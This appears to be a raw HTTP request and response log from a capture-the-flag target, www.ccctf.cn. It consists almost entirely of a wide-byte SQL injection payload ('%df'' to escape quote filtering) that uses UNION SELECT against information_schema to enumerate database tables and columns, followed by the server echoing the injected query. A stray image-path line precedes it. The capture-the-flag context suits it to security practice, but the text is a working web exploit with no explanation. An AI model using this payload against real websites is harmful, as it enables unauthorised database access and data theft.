 GET
/kzj.php?id=-1%df'+union+select+1,(select+column_name+from+information_
schema.columns+where+table_schema=(select+database())+and+table_name=(s
elect+table_name+from+information_schema.tables+where+table_schema=(sel
ect+database())limit+0,1)limit+0,1),3%23 HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 02 Dec 2017 15:34:25 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 324
id : 3</font>
<br>The Query String is : SELECT * FROM users WHERE id='-1�\' union
select 1,(select column_name from information_schema.columns where
table_schema=(select database()) and table_name=(select table_name
from information_schema.tables where table_schema=(select
database())limit 0,1)limit 0,1),3#' LIMIT 0,1<br>